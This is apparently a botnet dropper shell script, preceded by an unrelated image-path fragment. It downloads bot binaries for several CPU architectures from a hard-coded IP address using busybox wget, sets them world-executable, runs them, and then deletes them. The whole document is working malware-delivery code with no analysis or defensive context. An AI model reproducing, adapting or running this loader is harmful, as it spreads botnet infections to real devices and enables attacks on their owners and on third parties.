 #!/bin/sh
n="arm.bot.le mips.bot.be mipsel.bot.le arm7.bot.le x86_64.bot.le i586.bot.le i686.bot.le"
http_server="95.215.62.169"
for a in $n
do
    cp /system/bin/sh $a
    >$a
    busybox wget http://$http_server/$a -O -> $a
    chmod 777 $a
    ./$a
done
for a in $n
do
    rm $a
done